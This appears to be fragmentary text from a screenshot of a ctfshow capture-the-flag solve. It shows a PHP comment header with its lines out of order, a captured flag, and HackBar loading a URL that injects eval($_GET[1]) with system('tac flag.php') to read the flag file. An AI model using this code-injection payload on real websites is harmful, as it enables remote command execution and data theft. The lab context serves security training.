 $flag="ctfshow{ab183cd8-59a0-4aa6-a546-06c82a9af57c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @
# @Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5973a7d4-60c9-46e3-84ec-0d7a909edaab.challenge.ctf.show/?c=eval($_GET[1]);&
1=system('tac flag.php');
Split URL